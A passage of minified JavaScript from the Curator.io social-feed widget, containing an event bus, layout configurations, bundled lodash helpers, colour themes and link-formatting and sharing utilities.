u1772\u1773\u17B4-\u17D3\u17DD\u180B-\u180D\u18A9\u1920-\u192B\u1930-\u193B\u19B0-\u19C0\u19C8\u19C9\u1A17-\u1A1B\u1A55-\u1A5E\u1A60-\u1A7C\u1A7F\u1AB0-\u1ABE\u1B00-\u1B04\u1B34-\u1B44\u1B6B-\u1B73\u1B80-\u1B82\u1BA1-\u1BAD\u1BE6-\u1BF3\u1C24-\u1C37\u1CD0-\u1CD2\u1CD4-\u1CE8\u1CED\u1CF2-\u1CF4\u1CF8\u1CF9\u1DC0-\u1DF5\u1DFC-\u1DFF\u20D0-\u20F0\u2CEF-\u2CF1\u2D7F\u2DE0-\u2DFF\u302A-\u302F\u3099\u309A\uA66F-\uA672\uA674-\uA67D\uA69F\uA6F0\uA6F1\uA802\uA806\uA80B\uA823-\uA827\uA880\uA881\uA8B4-\uA8C4\uA8E0-\uA8F1\uA926-\uA92D\uA947-\uA953\uA980-\uA983\uA9B3-\uA9C0\uA9E5\uAA29-\uAA36\uAA43\uAA4C\uAA4D\uAA7B-\uAA7D\uAAB0\uAAB2-\uAAB4\uAAB7\uAAB8\uAABE\uAABF\uAAC1\uAAEB-\uAAEF\uAAF5\uAAF6\uABE3-\uABEA\uABEC\uABED\uFB1E\uFE00-\uFE0F\uFE20-\uFE2D/.source,unicodeNumbers=/0-9\u0660-\u0669\u06F0-\u06F9\u07C0-\u07C9\u0966-\u096F\u09E6-\u09EF\u0A66-\u0A6F\u0AE6-\u0AEF\u0B66-\u0B6F\u0BE6-\u0BEF\u0C66-\u0C6F\u0CE6-\u0CEF\u0D66-\u0D6F\u0DE6-\u0DEF\u0E50-\u0E59\u0ED0-\u0ED9\u0F20-\u0F29\u1040-\u1049\u1090-\u1099\u17E0-\u17E9\u1810-\u1819\u1946-\u194F\u19D0-\u19D9\u1A80-\u1A89\u1A90-\u1A99\u1B50-\u1B59\u1BB0-\u1BB9\u1C40-\u1C49\u1C50-\u1C59\uA620-\uA629\uA8D0-\uA8D9\uA900-\uA909\uA9D0-\uA9D9\uA9F0-\uA9F9\uAA50-\uAA59\uABF0-\uABF9\uFF10-\uFF19/.source,hashtagSpecialChars=/_\u200c\u200d\ua67e\u05be\u05f3\u05f4\uff5e\u301c\u309b\u309c\u30a0\u30fb\u3003\u0f0b\u0f0c\u00b7/.source,hashTagSpecialChars2=/\.-/.source;twttr.txt.regexen.hashSigns=/[#＃]/,twttr.txt.regexen.hashtagAlpha=new RegExp("["+unicodeLettersAndMarks+"]"),twttr.txt.regexen.hashtagAlphaNumeric=new RegExp("["+unicodeLettersAndMarks+unicodeNumbers+hashtagSpecialChars+hashTagSpecialChars2+"]"),twttr.txt.regexen.endHashtagMatch=regexSupplant(/^(?:#{hashSigns}|:\/\/)/),twttr.txt.regexen.hashtagBoundary=new RegExp("(?:^|$|[^&"+unicodeLettersAndMarks+unicodeNumbers+hashtagSpecialChars+"])"),twttr.txt.regexen.validHashtag=regexSupplant(/[#]+(#{hashtagAlphaNumeric}*)/gi);var EventBus=function(){this.listeners={},this.alive=!0};EventBus.prototype.on=function(type,callback,scope){for(var arguments$1=arguments,args=[],numOfArgs=arguments.length,i=0;i<numOfArgs;i++)args.push(arguments$1[i]);args=args.length>3?args.splice(3,args.length-1):[],void 0!==this.listeners[type]?this.listeners[type].push({scope:scope,callback:callback,args:args}):this.listeners[type]=[{scope:scope,callback:callback,args:args}]},EventBus.prototype.off=function(type,callback,scope){var this$1=this;if(void 0!==this.listeners[type]){for(var numOfCallbacks=this.listeners[type].length,newArray=[],i=0;i<numOfCallbacks;i++){var listener=this$1.listeners[type][i];listener.scope===scope&&listener.callback===callback||newArray.push(listener)}this.listeners[type]=newArray}},EventBus.prototype.has=function(type,callback,scope){var this$1=this;if(void 0!==this.listeners[type]){var numOfCallbacks=this.listeners[type].length;if(void 0===callback&&void 0===scope)return numOfCallbacks>0;for(var i=0;i<numOfCallbacks;i++){var listener=this$1.listeners[type][i];if((!scope||listener.scope===scope)&&listener.callback===callback)return!0}}return!1},EventBus.prototype.trigger=function(type){for(var arguments$1=arguments,this$1=this,event={type:type},args=[],i=1;i<arguments.length;i++)args.push(arguments$1[i]);if(args=[event].concat(args),void 0!==this.listeners[type])for(var numOfCallbacks=this.listeners[type].length,i$1=0;i$1<numOfCallbacks;i$1++){var listener=this$1.listeners[type][i$1];if(listener&&listener.callback){var concatArgs=args.concat(listener.args);listener.callback.apply(listener.scope,concatArgs)}}},EventBus.prototype.getEvents=function(){var this$1=this,str="";for(var type in this$1.listeners)for(var numOfCallbacks=this$1.listeners[type].length,i=0;i<numOfCallbacks;i++){var listener=this$1.listeners[type][i];str+=listener.scope&&listener.scope.className?listener.scope.className:"anonymous",str+=" listen for '"+type+"'\n"}return str},EventBus.prototype.destroy=function(){delete this.listeners,this.alive=!1};var Globals={POST_CLICK_ACTION_OPEN_POPUP:"open-popup",POST_CLICK_ACTION_GOTO_SOURCE:"goto-source",POST_CLICK_ACTION_NOTHING:"nothing",NETWORK_RSS:10},base={lang:"en",debug:!1,hidePoweredBy:!1,forceHttps:!1,feed:{id:"",apiEndpoint:"https://api.curator.io",postsPerPage:12,params:{},limit:25,showAds:!0},widget:{autoLoadNew:!1},post:{template:"post-general",showTitles:!0,showShare:!0,showComments:!1,showLikes:!1,autoPlayVideos:!1,clickAction:"open-popup",clickReadMoreAction:"open-popup"},popup:{template:"popup",templateWrapper:"popup-wrapper",autoPlayVideos:!1,deepLink:!1},filter:{template:"filter",showNetworks:!1,showSources:!1,showAll:!1,default:"all",limitPosts:!1,limitPostNumber:0,period:""}},z=null;"undefined"!=typeof $local?z=$local:window.$crtZepto?z=window.$crtZepto:window.Zepto?z=window.Zepto:window.jQuery&&(z=window.jQuery),z||window.alert("Curator requires jQuery or Zepto. \n\nPlease include jQuery in your HTML before the Curator widget script tag.\n\nVisit http://jquery.com/download/ to get the latest version");var z$1=z,config=z$1.extend(!0,{},base,{post:{template:"post-general",animate:!0,maxHeight:0},widget:{template:"widget-waterfall",colWidth:250,colGutter:0,showLoadMore:!0,continuousScroll:!1,postsPerPage:12,animate:!1,progressiveLoad:!1,lazyLoad:!1}}),config$1=z$1.extend(!0,{},base,{post:{template:"post-general",matchHeights:!1,showComments:!1,showLikes:!1,maxHeight:0,minWidth:250},widget:{template:"widget-carousel",autoPlay:!0,autoLoad:!0,infinite:!1,controlsOver:!1,controlsShowOnHover:!1,speed:5e3,duration:700,panesVisible:null,useCss:!0,moveAmount:0,easing:"ease-in-out",progressiveLoad:!1,lazyLoad:!1}}),config$3=z$1.extend(!0,{},base,{post:{template:"post-grid",matchHeights:!1,minWidth:200,imageHeight:"100%"},widget:{template:"widget-grid-carousel",autoPlay:!0,autoLoad:!0,infinite:!1,rows:2,controlsOver:!0,controlsShowOnHover:!1,speed:5e3,duration:700,panesVisible:null,useCss:!0,moveAmount:0,easing:null}});z$1.zepto&&(config$3.widget.easing="ease-in-out");var config$5=z$1.extend(!0,{},base,{post:{template:"post-grid",imageHeight:"100%",minWidth:250},widget:{animate:!1,continuousScroll:!1,continuousScrollOffset:50,rows:3,template:"widget-grid",showLoadMore:!1,loadMoreRows:1},responsive:{480:{widget:{loadMoreRows:4}},768:{widget:{loadMoreRows:2}}}}),config$6=z$1.extend(!0,{},base,{post:{template:"post-general",matchHeights:!1,showComments:!1,showLikes:!1,maxHeight:0,minWidth:2e3},widget:{template:"widget-carousel",autoPlay:!0,autoLoad:!0,infinite:!1,controlsOver:!0,controlsShowOnHover:!0,speed:5e3,duration:700,panesVisible:null,useCss:!0,moveAmount:0,easing:null}});z$1.zepto&&(config$6.widget.easing="ease-in-out");var config$7=z$1.extend(!0,{},base,{post:{template:"post-list",imageWidth:"25%",showComments:!1,showLikes:!1},widget:{template:"widget-list",animate:!1,showLoadMore:!0,continuousScroll:!1,postsPerPage:12}}),arrayProto=Array.prototype,splice=arrayProto.splice;ListCache.prototype.clear=listCacheClear,ListCache.prototype.delete=listCacheDelete,ListCache.prototype.get=listCacheGet,ListCache.prototype.has=listCacheHas,ListCache.prototype.set=listCacheSet;var freeGlobal="object"==typeof global&&global&&global.Object===Object&&global,freeSelf="object"==typeof self&&self&&self.Object===Object&&self,root=freeGlobal||freeSelf||Function("return this")(),Symbol=root.Symbol,objectProto$1=Object.prototype,hasOwnProperty$1=objectProto$1.hasOwnProperty,nativeObjectToString=objectProto$1.toString,symToStringTag$1=Symbol?Symbol.toStringTag:void 0,objectProto$2=Object.prototype,nativeObjectToString$1=objectProto$2.toString,nullTag="[object Null]",undefinedTag="[object Undefined]",symToStringTag=Symbol?Symbol.toStringTag:void 0,asyncTag="[object AsyncFunction]",funcTag$1="[object Function]",genTag$1="[object GeneratorFunction]",proxyTag="[object Proxy]",coreJsData=root["__core-js_shared__"],maskSrcKey=function(){var uid=/[^.]+$/.exec(coreJsData&&coreJsData.keys&&coreJsData.keys.IE_PROTO||"");return uid?"Symbol(src)_1."+uid:""}(),funcProto$1=Function.prototype,funcToString$1=funcProto$1.toString,reIsHostCtor=/^\[object .+?Constructor\]$/,funcProto=Function.prototype,objectProto=Object.prototype,funcToString=funcProto.toString,hasOwnProperty=objectProto.hasOwnProperty,reIsNative=RegExp("^"+funcToString.call(hasOwnProperty).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Map$1=getNative(root,"Map"),nativeCreate=getNative(Object,"create"),HASH_UNDEFINED="__lodash_hash_undefined__",objectProto$3=Object.prototype,hasOwnProperty$2=objectProto$3.hasOwnProperty,objectProto$4=Object.prototype,hasOwnProperty$3=objectProto$4.hasOwnProperty,HASH_UNDEFINED$1="__lodash_hash_undefined__";Hash.prototype.clear=hashClear,Hash.prototype.delete=hashDelete,Hash.prototype.get=hashGet,Hash.prototype.has=hashHas,Hash.prototype.set=hashSet,MapCache.prototype.clear=mapCacheClear,MapCache.prototype.delete=mapCacheDelete,MapCache.prototype.get=mapCacheGet,MapCache.prototype.has=mapCacheHas,MapCache.prototype.set=mapCacheSet;var LARGE_ARRAY_SIZE=200;Stack.prototype.clear=stackClear,Stack.prototype.delete=stackDelete,Stack.prototype.get=stackGet,Stack.prototype.has=stackHas,Stack.prototype.set=stackSet;var defineProperty=function(){try{var func=getNative(Object,"defineProperty");return func({},"",{}),func}catch(e){}}(),objectProto$5=Object.prototype,hasOwnProperty$4=objectProto$5.hasOwnProperty,argsTag$1="[object Arguments]",objectProto$7=Object.prototype,hasOwnProperty$6=objectProto$7.hasOwnProperty,propertyIsEnumerable=objectProto$7.propertyIsEnumerable,isArguments=baseIsArguments(function(){return arguments}())?baseIsArguments:function(value){return isObjectLike(value)&&hasOwnProperty$6.call(value,"callee")&&!propertyIsEnumerable.call(value,"callee")},isArray=Array.isArray,freeExports="object"==typeof exports&&exports&&!exports.nodeType&&exports,freeModule=freeExports&&"object"==typeof module&&module&&!module.nodeType&&module,moduleExports=freeModule&&freeModule.exports===freeExports,Buffer=moduleExports?root.Buffer:void 0,nativeIsBuffer=Buffer?Buffer.isBuffer:void 0,isBuffer=nativeIsBuffer||stubFalse,MAX_SAFE_INTEGER=9007199254740991,reIsUint=/^(?:0|[1-9]\d*)$/,MAX_SAFE_INTEGER$1=9007199254740991,typedArrayTags={};typedArrayTags["[object Float32Array]"]=typedArrayTags["[object Float64Array]"]=typedArrayTags["[object Int8Array]"]=typedArrayTags["[object Int16Array]"]=typedArrayTags["[object Int32Array]"]=typedArrayTags["[object Uint8Array]"]=typedArrayTags["[object Uint8ClampedArray]"]=typedArrayTags["[object Uint16Array]"]=typedArrayTags["[object Uint32Array]"]=!0,typedArrayTags["[object Arguments]"]=typedArrayTags["[object Array]"]=typedArrayTags["[object ArrayBuffer]"]=typedArrayTags["[object Boolean]"]=typedArrayTags["[object DataView]"]=typedArrayTags["[object Date]"]=typedArrayTags["[object Error]"]=typedArrayTags["[object Function]"]=typedArrayTags["[object Map]"]=typedArrayTags["[object Number]"]=typedArrayTags["[object Object]"]=typedArrayTags["[object RegExp]"]=typedArrayTags["[object Set]"]=typedArrayTags["[object String]"]=typedArrayTags["[object WeakMap]"]=!1;var freeExports$1="object"==typeof exports&&exports&&!exports.nodeType&&exports,freeModule$1=freeExports$1&&"object"==typeof module&&module&&!module.nodeType&&module,moduleExports$1=freeModule$1&&freeModule$1.exports===freeExports$1,freeProcess=moduleExports$1&&freeGlobal.process,nodeUtil=function(){try{var types=freeModule$1&&freeModule$1.require&&freeModule$1.require("util").types;return types?types:freeProcess&&freeProcess.binding&&freeProcess.binding("util")}catch(e){}}(),nodeIsTypedArray=nodeUtil&&nodeUtil.isTypedArray,isTypedArray=nodeIsTypedArray?baseUnary(nodeIsTypedArray):baseIsTypedArray,objectProto$6=Object.prototype,hasOwnProperty$5=objectProto$6.hasOwnProperty,objectProto$9=Object.prototype,nativeKeys=overArg(Object.keys,Object),objectProto$8=Object.prototype,hasOwnProperty$7=objectProto$8.hasOwnProperty,objectProto$10=Object.prototype,hasOwnProperty$8=objectProto$10.hasOwnProperty,freeExports$2="object"==typeof exports&&exports&&!exports.nodeType&&exports,freeModule$2=freeExports$2&&"object"==typeof module&&module&&!module.nodeType&&module,moduleExports$2=freeModule$2&&freeModule$2.exports===freeExports$2,Buffer$1=moduleExports$2?root.Buffer:void 0,allocUnsafe=Buffer$1?Buffer$1.allocUnsafe:void 0,objectProto$11=Object.prototype,propertyIsEnumerable$1=objectProto$11.propertyIsEnumerable,nativeGetSymbols=Object.getOwnPropertySymbols,getSymbols=nativeGetSymbols?function(object){return null==object?[]:(object=Object(object),arrayFilter(nativeGetSymbols(object),function(symbol){return propertyIsEnumerable$1.call(object,symbol)}))}:stubArray,getPrototype=overArg(Object.getPrototypeOf,Object),nativeGetSymbols$1=Object.getOwnPropertySymbols,getSymbolsIn=nativeGetSymbols$1?function(object){for(var result=[];object;)arrayPush(result,getSymbols(object)),object=getPrototype(object);return result}:stubArray,DataView=getNative(root,"DataView"),Promise=getNative(root,"Promise"),Set=getNative(root,"Set"),WeakMap$1=getNative(root,"WeakMap"),dataViewCtorString=toSource(DataView),mapCtorString=toSource(Map$1),promiseCtorString=toSource(Promise),setCtorString=toSource(Set),weakMapCtorString=toSource(WeakMap$1),getTag=baseGetTag;(DataView&&"[object DataView]"!=getTag(new DataView(new ArrayBuffer(1)))||Map$1&&"[object Map]"!=getTag(new Map$1)||Promise&&"[object Promise]"!=getTag(Promise.resolve())||Set&&"[object Set]"!=getTag(new Set)||WeakMap$1&&"[object WeakMap]"!=getTag(new WeakMap$1))&&(getTag=function(value){var result=baseGetTag(value),Ctor="[object Object]"==result?value.constructor:void 0,ctorString=Ctor?toSource(Ctor):"";if(ctorString)switch(ctorString){case dataViewCtorString:return"[object DataView]";case mapCtorString:return"[object Map]";case promiseCtorString:return"[object Promise]";case setCtorString:return"[object Set]";case weakMapCtorString:return"[object WeakMap]"}return result});var getTag$1=getTag,objectProto$12=Object.prototype,hasOwnProperty$9=objectProto$12.hasOwnProperty,Uint8Array=root.Uint8Array,reFlags=/\w*$/,symbolProto=Symbol?Symbol.prototype:void 0,symbolValueOf=symbolProto?symbolProto.valueOf:void 0,boolTag$2="[object Boolean]",dateTag$2="[object Date]",mapTag$3="[object Map]",numberTag$2="[object Number]",regexpTag$2="[object RegExp]",setTag$3="[object Set]",stringTag$2="[object String]",symbolTag$1="[object Symbol]",arrayBufferTag$2="[object ArrayBuffer]",dataViewTag$3="[object DataView]",float32Tag$2="[object Float32Array]",float64Tag$2="[object Float64Array]",int8Tag$2="[object Int8Array]",int16Tag$2="[object Int16Array]",int32Tag$2="[object Int32Array]",uint8Tag$2="[object Uint8Array]",uint8ClampedTag$2="[object Uint8ClampedArray]",uint16Tag$2="[object Uint16Array]",uint32Tag$2="[object Uint32Array]",objectCreate=Object.create,baseCreate=function(){function object(){}return function(proto){if(!isObject(proto))return{};if(objectCreate)return objectCreate(proto);object.prototype=proto;var result=new object;return object.prototype=void 0,result}}(),mapTag$4="[object Map]",nodeIsMap=nodeUtil&&nodeUtil.isMap,isMap=nodeIsMap?baseUnary(nodeIsMap):baseIsMap,setTag$4="[object Set]",nodeIsSet=nodeUtil&&nodeUtil.isSet,isSet=nodeIsSet?baseUnary(nodeIsSet):baseIsSet,CLONE_DEEP_FLAG$1=1,CLONE_FLAT_FLAG=2,CLONE_SYMBOLS_FLAG$1=4,argsTag="[object Arguments]",funcTag="[object Function]",genTag="[object GeneratorFunction]",objectTag="[object Object]",cloneableTags={};cloneableTags[argsTag]=cloneableTags["[object Array]"]=cloneableTags["[object ArrayBuffer]"]=cloneableTags["[object DataView]"]=cloneableTags["[object Boolean]"]=cloneableTags["[object Date]"]=cloneableTags["[object Float32Array]"]=cloneableTags["[object Float64Array]"]=cloneableTags["[object Int8Array]"]=cloneableTags["[object Int16Array]"]=cloneableTags["[object Int32Array]"]=cloneableTags["[object Map]"]=cloneableTags["[object Number]"]=cloneableTags[objectTag]=cloneableTags["[object RegExp]"]=cloneableTags["[object Set]"]=cloneableTags["[object String]"]=cloneableTags["[object Symbol]"]=cloneableTags["[object Uint8Array]"]=cloneableTags["[object Uint8ClampedArray]"]=cloneableTags["[object Uint16Array]"]=cloneableTags["[object Uint32Array]"]=!0,cloneableTags["[object Error]"]=cloneableTags[funcTag]=cloneableTags["[object WeakMap]"]=!1;for(var CLONE_DEEP_FLAG=1,CLONE_SYMBOLS_FLAG=4,defaultColors={widgetBgColor:"transparent",bgColor:"#ffffff",borderColor:"#cccccc",iconColor:"#222222",textColor:"#222222",linkColor:"#999999",dateColor:"#000000"},generalSydney=function(colors){var bgColor=colors.bgColor,textColor=colors.textColor,iconColor=colors.iconColor,linkColor=colors.linkColor,borderColor=colors.borderColor;return{config:{post:{template:"post-general"}},styles:{widget:{backgroundColor:colors.widgetBgColor},post:{backgroundColor:bgColor,borderColor:borderColor,borderWidth:"1px",color:textColor},postText:{color:textColor},postTextLink:{color:linkColor},postName:{color:textColor,textDecoration:"none"},postUsername:{color:textColor},postIcon:{color:iconColor},postComments:{color:textColor},postShareIcons:{color:textColor},postDate:{color:textColor},loadMore:{color:textColor,backgroundColor:bgColor,borderColor:borderColor}}}},generalLondon=function(colors){var bgColor=colors.bgColor,textColor=colors.textColor,iconColor=colors.iconColor,linkColor=colors.linkColor,borderColor=colors.borderColor;return{config:{post:{template:"post-general-london"}},styles:{widget:{backgroundColor:colors.widgetBgColor},post:{backgroundColor:bgColor,borderColor:borderColor,borderWidth:"10px",color:textColor},postText:{color:textColor},postTextLink:{color:linkColor},postName:{color:textColor,textDecoration:"none"},postUsername:{color:textColor},postIcon:{color:iconColor},postComments:{color:textColor},postShareIcons:{color:textColor},postDate:{color:textColor},loadMore:{color:textColor,backgroundColor:bgColor,borderColor:borderColor},postMaxHeightReadMore:{background:"linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, "+bgColor+" 50%)"}}}},generalBerlin=function(colors){var bgColor=colors.bgColor,textColor=colors.textColor,iconColor=colors.iconColor,linkColor=colors.linkColor,borderColor=colors.borderColor;return{config:{post:{template:"post-general-berlin"}},styles:{widget:{backgroundColor:colors.widgetBgColor},post:{backgroundColor:"transparent",borderColor:"transparent",borderWidth:"0px",color:textColor},postText:{color:textColor},postTextLink:{color:linkColor},postName:{color:textColor,textDecoration:"none"},postUsername:{color:textColor},postIcon:{color:iconColor},postComments:{color:textColor},postShareIcons:{color:textColor},postDate:{color:textColor},loadMore:{color:textColor,backgroundColor:bgColor,borderColor:borderColor}}}},gridSydney=function(colors){var bgColor=colors.bgColor,textColor=colors.textColor,linkColor=colors.linkColor,borderColor=colors.borderColor;return{config:{post:{template:"post-grid"}},styles:{gridPost:{},gridPostContent:{backgroundColor:bgColor,color:textColor},gridPostText:{color:textColor},gridPostTextLink:{color:linkColor},gridPostHover:{backgroundColor:bgColor,color:textColor},gridPostHoverLink:{color:linkColor},gridPostIcon:{color:colors.iconColor},gridPostFooter:{backgroundColor:bgColor,borderTopColor:borderColor},loadMore:{color:textColor,backgroundColor:bgColor,borderColor:borderColor},gridPostDate:{color:colors.dateColor}}}},gridNewYork=function(colors){var bgColor=colors.bgColor,textColor=colors.textColor,linkColor=colors.linkColor,borderColor=colors.borderColor;return{config:{post:{template:"post-grid-new-york"}},styles:{gridPost:{padding:"10px",borderRadius:"10px"},gridPostContent:{backgroundColor:bgColor,color:textColor},gridPostText:{color:textColor},gridPostTextLink:{color:linkColor},gridPostHover:{backgroundColor:bgColor,color:textColor},gridPostHoverLink:{color:linkColor},gridPostIcon:{color:colors.iconColor},gridPostFooter:{backgroundColor:bgColor},loadMore:{color:textColor,backgroundColor:bgColor,borderColor:borderColor},gridPostDate:{color:colors.dateColor},cssRules:{".crt-grid-post-new-york .crt-post-footer .crt-post-fullname a,.crt-grid-post-new-york .crt-post-footer .crt-post-username a":{color:textColor}}}}},gridTokyo=function(colors){var bgColor=colors.bgColor,textColor=colors.textColor,linkColor=colors.linkColor,borderColor=colors.borderColor;return{config:{post:{template:"post-grid-tokyo"}},styles:{gridPost:{padding:"10px",borderRadius:"10px"},gridPostContent:{backgroundColor:bgColor,color:textColor},gridPostText:{color:textColor},gridPostTextLink:{color:linkColor},gridPostHover:{backgroundColor:bgColor,color:textColor},gridPostHoverLink:{color:linkColor},gridPostIcon:{color:colors.iconColor},gridPostFooter:{backgroundColor:bgColor},loadMore:{color:textColor,backgroundColor:bgColor,borderColor:borderColor},gridPostDate:{color:colors.dateColor}}}},listSydney=function(colors){var bgColor=colors.bgColor,textColor=colors.textColor,linkColor=colors.linkColor,borderColor=colors.borderColor,widgetBgColor=colors.widgetBgColor,iconColor=colors.iconColor;return{config:{},styles:{gridPost:{padding:"10px",borderRadius:"10px"},gridPostContent:{backgroundColor:bgColor,color:textColor},gridPostText:{color:textColor},gridPostTextLink:{color:linkColor},gridPostHover:{backgroundColor:bgColor,color:textColor},gridPostHoverLink:{color:linkColor},gridPostIcon:{color:iconColor},gridPostFooter:{backgroundColor:bgColor},loadMore:{color:textColor,backgroundColor:bgColor,borderColor:borderColor},cssRules:{".crt-post-content":{backgroundColor:bgColor},".crt-post-text p, .crt-list-post-text-wrap":{color:textColor},".crt-social-icon i":{color:iconColor},".crt-list-post, .crt-post":{borderRadius:"1px",borderColor:borderColor},".crt-post-content a":{color:linkColor},".crt-widget":{backgroundColor:widgetBgColor}}}}},themes={defaultColors:function(widgetTheme){var colors={};for(var key in defaultColors)colors[key]=defaultColors[key];return"berlin"===widgetTheme&&(colors.bgColor="transparent"),"london"===widgetTheme&&(colors.borderColor=colors.bgColor),cloneDeep(colors)},widgetThemes:function(widgetType){return themes.widgetThemeOptions[widgetType]?Object.keys(themes.widgetThemeOptions[widgetType]):(console.error("Unknown Widget Type: "+widgetType),[])},defaultTheme:function(widgetType){var options=themes.widgetThemes(widgetType);return options?options[0]:(console.error("Unknown Widget Type: "+widgetType),"sydney")},typeConfig:function(widgetType){return themes.widgetConfigs[widgetType]?cloneDeep(themes.widgetConfigs[widgetType]):{}},themeConfig:function(widgetType,widgetTheme){if(themes.widgetThemeOptions[widgetType]&&themes.widgetThemeOptions[widgetType][widgetTheme]){return cloneDeep(themes.widgetThemeOptions[widgetType][widgetTheme]({}).config)}return{}},themeStyles:function(widgetType,widgetTheme,colors){if(themes.widgetThemeOptions[widgetType]&&themes.widgetThemeOptions[widgetType][widgetTheme]){return cloneDeep(themes.widgetThemeOptions[widgetType][widgetTheme](colors).styles)}return{}},widgetConfigs:{Waterfall:config,Carousel:config$1,Panel:config$6,Grid:config$5,GridCarousel:config$3,List:config$7},widgetThemeOptions:{Waterfall:{sydney:generalSydney,berlin:generalBerlin,london:generalLondon},Carousel:{sydney:generalSydney,berlin:generalBerlin,london:generalLondon},Panel:{sydney:generalSydney,berlin:generalBerlin,london:generalLondon},Grid:{sydney:gridSydney,"new-york":gridNewYork,tokyo:gridTokyo},GridCarousel:{sydney:gridSydney,"new-york":gridNewYork,tokyo:gridTokyo},List:{sydney:listSydney}}},CommonUtils={postUrl:function(post){return post.url&&""!==post.url&&"''"!==post.url?post.url:post.network_id+""=="1"?"https://twitter.com/"+post.user_screen_name+"/status/"+post.source_identifier:""},center:function(w,h,bound){var s=window.screen,b=bound||{},bH=b.height||s.height,bW=b.width||s.height;return{top:bH?(bH-h)/2:0,left:bW?(bW-w)/2:0}},popup:function(mypage,myname,w,h,scroll){var position=this.center(w,h),settings="height="+h+",width="+w+",top="+position.top+",left="+position.left+",scrollbars="+scroll+",resizable";window.open(mypage,myname,settings)},tinyparser:function(string,obj){return string.replace(/\{\{(.*?)\}\}/g,function(a,b){return obj&&void 0!==obj[b]?encodeURIComponent(obj[b]):""})},debounce:function(func,wait,immediate){function debounced(){var context=this,args=arguments,later=function(){timeout=null,immediate||func.apply(context,args)},callNow=immediate&&!timeout;window.clearTimeout(timeout),timeout=window.setTimeout(later,wait),callNow&&func.apply(context,args)}function cancel(){null!==timeout&&window.clearTimeout(timeout),timeout=null}var timeout=null;return debounced.cancel=cancel,debounced},uId:function(){return"_"+Math.random().toString(36).substr(2,9)}},StringUtils={camelize:function(s){return s.replace(/(?:^|[-_])(\w)/g,function(_,c){return c?c.toUpperCase():""})},camelToDash:function(s){return s.replace(/([A-Z])/g,function($1,p1,pos){return(pos>0?"-":"")+$1.toLowerCase()})},twitterLinks:function(s){return s=s.replace(/[@]+[A-Za-z0-9-_]+/g,function(u){var username=u.replace("@","");return StringUtils.url("https://twitter.com/"+username,u)}),s=s.replace(twttr.txt.regexen.validHashtag,function(t){var tag=t.replace("#","%23");return StringUtils.url("https://twitter.com/search?q="+tag,t)})},instagramLinks:function(s){return s=s.replace(/[@]+[A-Za-z0-9-_\.]+/g,function(u){var username=u.replace("@","");return StringUtils.url("https://www.instagram.com/"+username+"/",u)}),s=s.replace(twttr.txt.regexen.validHashtag,function(t){var tag=t.replace("#","");return StringUtils.url("https://www.instagram.com/explore/tags/"+tag+"/",t)})},facebookLinks:function(s){return s=s.replace(/[@]+[A-Za-z0-9-_]+/g,function(u){var username=u.replace("@","");return StringUtils.url("https://www.facebook.com/"+username+"/",u)}),s=s.replace(/[#]+[A-Za-z0-9-_\u00fc\u00c4\u00e4\u00d6\u00f6\u00dc\u00fc\u00df]+/g,function(t){var tag=t.replace("#","%23");return StringUtils.url("https://www.facebook.com/search/top/?q="+tag,t)})},removeScripts:function(s,replace){return replace=replace||"",s=s.replace(/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,function(){return replace})},linksToHref:function(s){return s=s.replace(/[A-Za-z]+:\/\/[A-Za-z0-9-_]+\.[A-Za-z0-9-_:%&~\?\/.=]+[A-Za-z0-9-_:%&~\?\/=]+/g,function(url){return StringUtils.url(url)})},url:function(s,t){return t=t||s,'<a href="'+s+'" target="_blank">'+t+"</a>"},
forceHttps:function(s){return s?s.replace("http://","https://"):s},youtubeVideoId:function(url){var match=url.match(/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/);if(match&&11===match[7].length)return match[7];var match2=url.match(/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/))([^#\&\?]*).*/);return!(!match2||11!==match2[6].length)&&match2[6]},vimeoVideoId:function(url){var match=url.match(/(?:www\.|player\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/(?:[^\/]*)\/videos\/|album\/(?:\d+)\/video\/|video\/|)(\d+)(?:[a-zA-Z0-9_\-]+)?/);return!!(match&&match.length>=2)&&match[1]},filterHtml:function(html){try{var div=document.createElement("div");div.innerHTML=html;return div.textContent||div.innerText||""}catch(e){return html}},isHtml:function(str){return 0===str.trim().indexOf("<")},nl2br:function(s){return s=s.trim(),s=s.replace(/(?:\r\n|\r|\n)/g,"<br />")},replaceAll:function(str,find,replace){return str.split(find).join(replace)}},SocialFacebook={share:function(post){var obj=post;obj.url=CommonUtils.postUrl(post),obj.cleanText=StringUtils.filterHtml(post.text),0!==obj.url.indexOf("http")&&(obj.url=obj.image);var url2=CommonUtils.tinyparser("https://www.facebook.com/sharer/sharer.php?u={{url}}&d={{cleanText}}",obj);CommonUtils.popup(url2,"twitter","600","430","0")}},SocialTwitter={share:function(post){var obj=post;obj.url=CommonUtils.postUrl(post),obj.cleanText=StringUtils.filterHtml(post.text);var url2=CommonUtils.tinyparser("http://twitter.com/share?url={{url}}&text={{cleanText}}&hashtags={{hashtags}}",obj);CommonUtils.popup(url2,"twitter","600","430","0")}},Logger={debug:!1,log:function(s){window.console&&Logger.debug&&window.console.log(s)},error:function(s){window.console&&window.console.error(s)}},Events={FEED_LOADED:"feed:loaded",FEED_FAILED:"feed:failed",FILTER_CHANGED:"filter:changed",POSTS_LOADED:"posts:loaded",POSTS_FAILED:"posts:failed",POSTS_RENDERED:"posts:rendered",AD_CREATED:"ad:created",POST_CREATED:"post:created",POST_CLICK:"post:click",POST_CLICK_READ_MORE:"post:clickReadMore",POST_IMAGE_LOADED:"post:imageLoaded",POST_IMAGE_FAILED:"post:imageFailed",POST_LAYOUT_CHANGED:"post:layoutChanged",CAROUSEL_CHANGED:"carousel:changed",GRID_HEIGHT_CHANGED:"grid:heightChanged",PANE_HEIGHT_CHANGED:"pane:heightChanged",WIDGET_RESIZE:"widget:resize"},Templates={filter:'<div class="crt-filter"> \n<div class="crt-filter-networks" ref="networks">\n<ul class="crt-networks" ref="networksUl"> \n    <li class="crt-filter-label"><label><%=this._t(\'filter-network\')%>:</label></li>\n</ul>\n</div> \n<div class="crt-filter-sources" ref="sources">\n<ul class="crt-sources" ref="sourcesUl"> \n    <li 